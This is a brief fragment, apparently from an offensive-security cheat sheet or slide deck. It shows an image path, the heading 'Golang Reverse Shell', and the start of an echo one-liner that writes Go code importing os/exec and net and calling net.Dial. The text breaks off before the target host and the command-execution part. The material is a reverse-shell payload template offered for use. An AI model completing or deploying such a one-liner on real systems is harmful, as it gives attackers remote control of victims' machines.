 Golang Reverse Shell
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("